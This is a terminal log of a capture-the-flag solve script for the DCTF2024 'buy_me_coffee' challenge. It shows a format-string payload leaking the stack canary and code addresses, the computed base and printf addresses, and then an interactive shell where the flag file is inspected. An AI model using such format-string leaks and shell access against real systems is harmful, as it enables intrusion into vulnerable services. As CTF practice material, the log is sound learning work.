 ┌──(andrei😺DESKTOP-D88OL80)-[~/DCTF2024]
└─$ python3 buy_me_coffee_solve
[+] Opening connection to 34.159.156.124 on port 31577: Done
/home/andrei/DCTF2024/buy_me_coffee_solve:13: BytesWarning: T
[+] Opening connection to 34.159.156.124 on port 31577: Done
/home/andrei/DCTF2024/buy_me_coffee_solve:13: BytesWarning: T
s
  output = io.recvuntil('$')
/home/andrei/DCTF2024/buy_me_coffee_solve:14: BytesWarning: T
s
  io.sendline('%9$lX %11$lX') # 9 canary; 11 main+78
[*] Output  FCAC622950FFCD00 57EC4D406332What is this? 0x7913
    Coffee Time
    $
[+] Canary: FCAC622950FFCD00
[+] Main78:57EC4D406332
[+] Code base: 0x57ec4d405000
[+] Printf address: 0x7913cd5ccc90
[*] Switching to interactive mode
$ asdsa
$
AAAAAAAAAAAAAAAAAAAAAAAA
$ wc -c flag.txt
69 flag.txt
$